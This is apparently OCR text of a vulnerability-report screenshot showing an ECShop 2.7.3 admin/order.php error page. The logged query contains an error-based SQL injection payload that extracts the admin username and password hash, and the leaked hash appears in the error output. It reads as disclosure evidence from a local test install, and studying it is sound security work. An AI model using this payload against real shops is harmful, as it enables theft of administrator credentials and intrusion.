 localhost/ecshop273/admin/order.php?act=info&order_id=19
高速
ite:pmp.shopex.cn
( ! ) Warning: mysql_query(): Unable to save result set in F:\wamp\www\ECShop273\includes\cls_mysql.php on line 267
Call Stack
# Time Memory Function Location
1 0.0200 1170832 {main}( ) ..\order.php:0
2 0.0660 3218416 cls_mysql->getOne( ) ..\order.php:196
3 0.0660 3218448 cls_mysql->query( ) ..\cls_mysql.php:425
4 0.0660 3218576 mysql_query ( ) ..\cls_mysql.php:267
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT MAX(order_id)
FROM `echsop`.`ecs_order_info` as o WHERE order_id < '19' AND o.order_status = '1' and (select 1 from(select
count(*),concat((Select concat(0x5b,user_name,0x3a,password,0x5d) FROM ecs_admin_user limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and '1'='1' ) [2] => Array ( [error] => Duplicate entry
[admin:cb23d1f2b871df86f151f0e5ba056997]1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org